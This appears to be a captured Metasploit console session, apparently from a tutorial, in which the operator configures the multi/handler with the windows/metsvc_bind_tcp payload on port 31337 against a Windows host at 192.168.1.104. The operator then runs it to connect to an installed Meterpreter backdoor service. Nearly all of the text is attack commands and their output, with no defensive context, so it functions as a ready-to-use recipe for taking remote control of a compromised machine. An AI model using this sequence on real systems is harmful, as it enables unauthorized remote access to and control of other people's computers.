 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(handler) > show options
Module options:
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/metsvc_bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process
LPORT     31337            yes       The local port
RHOST     192.168.1.104    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit